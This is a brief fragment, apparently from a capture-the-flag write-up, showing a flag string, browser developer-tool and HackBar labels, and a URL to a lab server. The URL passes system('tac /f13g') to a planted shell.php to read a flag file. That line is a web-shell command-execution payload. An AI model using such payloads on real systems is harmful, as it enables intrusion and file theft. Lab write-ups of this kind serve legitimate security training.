 �^�+uflag{Welcome_To_LFI_Shopping_Mall}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 无障碍环境
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://121.43.27.97:20085/shell.php?pass=system('tac /f13g');